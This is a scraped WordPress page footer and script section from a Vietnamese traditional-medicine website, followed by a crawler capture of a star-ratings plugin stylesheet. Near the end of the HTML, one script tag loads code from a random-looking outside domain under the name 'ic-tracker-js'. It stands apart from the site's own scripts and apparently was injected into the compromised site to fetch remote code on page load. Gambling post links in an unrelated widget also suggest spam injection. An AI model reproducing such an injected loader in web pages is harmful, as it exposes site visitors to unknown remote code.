		</section><section id="categories-2" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section><section id="text-6" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Tuyển sinh Y Dược</h4></div>			<div class="textwidget"><p><a href="https://caodangyduochochiminh.vn/page/cao-dang-xet-nghiem-tphcm.html"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-633" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/right-4-300x250.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</section>	</aside><!-- #secondary -->
		</div><!--.teg-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				        	<div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
	<div class="teg-container">
		<div class="footer-widgets-area clearfix">
            <div class="teg-footer-widget-wrapper clearfix">
            		<div class="teg-first-footer-widget teg-footer-widget">
            			<section id="text-3" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Giới thiệu</h4></div>			<div class="textwidget"><p><a href="http://nvhsv.org.vn">Nvhsv.org.vn</a> &#8211; Chăm sóc sức khỏe bằng Đông Y. Cung cấp những bài thuốc dân gian đơn giản, hiệu nghiệm đã dược kiểm chứng. Giới thiệu cây thuốc nam, thuốc bắc có công dụng chữa bệnh tốt, dễ dàng tìm kiếm trong vườn mỗi gia đình</p>
</div>
		</section>            		</div>
        		                        <div class="teg-second-footer-widget teg-footer-widget">
            			<section id="categories-3" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên Mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section>            		</div>
                                                    <div class="teg-third-footer-widget teg-footer-widget">
                       
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
					</ul>

		</section>                    </div>
                                                    <div class="teg-fourth-footer-widget teg-footer-widget">
                       <section id="calendar-2" class="widget widget_calendar"><div class="widget-title-wrapper"><h4 class="widget-title">Lịch</h4></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://nvhsv.org.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>                    </div>
                            </div><!-- .teg-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->        	
			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="teg-container">
					<div class="site-info">
						<span class="copy-info">2017 eggnews</span>
						<span class="sep"> | </span>
						Eggnews by <a href="http://themeegg.com/"  class="external" rel="nofollow" target="_blank">Theme Egg</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="teg-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769014996' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nvhsv.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/nvhsv.org.vn\/wp-admin\/admin-ajax.php","nonce":"cf96f4dace"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.7' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/jquery.sticky.js?ver=20150416' id='jquery-sticky-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/sticky-setting.js?ver=20150309' id='eggnews-sticky-menu-setting-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/js/custom-script.js?ver=1.4.19' id='eggnews-custom-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.7
body_size: 665
content:
.kk-star-ratings {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: text-top;
}

.kk-star-ratings.kksr-valign-top {
    margin-bottom: 2rem;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.kk-star-ratings.kksr-valign-bottom {
    margin-top: 2rem;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.kk-star-ratings.kksr-align-left {
    -webkit-box-pack: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    justify-content: flex-start;
}

.kk-star-ratings.kksr-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.kk-star-ratings.kksr-align-right {
    -webkit-box-pack: flex-end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.kk-star-ratings .kksr-muted {
    opacity: .5;
}

.kk-star-ratings .kksr-stars {
    /* display: flex; */
    position: relative;
}

.kk-star-ratings .kksr-stars .kksr-stars-active,
.kk-star-ratings .kksr-stars .kksr-stars-inactive {
    display: flex;
}

.kk-star-ratings .kksr-stars .kksr-stars-active {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.kk-star-ratings .kksr-stars .kksr-star {
    /* display: inline-flex; */
    cursor: pointer;
    margin-right: 0px;
}

.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star {
    cursor: default;
}

.kk-star-ratings .kksr-stars .kksr-star .kksr-icon {
    /* fill: currentColor;
    stroke: currentColor; */
    transition: .3s all;
}

/* Images */

.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active {
    width: 0 !important;
}

.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,
.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon {
    background-image: url("../svg/inactive.svg");
}

.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon {
    background-image: url("../svg/active.svg");
}

.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,
.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon {
    background-image: url("../svg/selected.svg");
}

.kk-star-ratings .kksr-legend {
    margin-left: .75rem;
    margin-right: .75rem;
    font-size: 90%;
    opacity: .8;
    line-height: 1;
}

/* RTL */

[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active {
    left: auto;
    right: 0;
}

[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
    margin-left: 0px;
    margin-right: 0;
}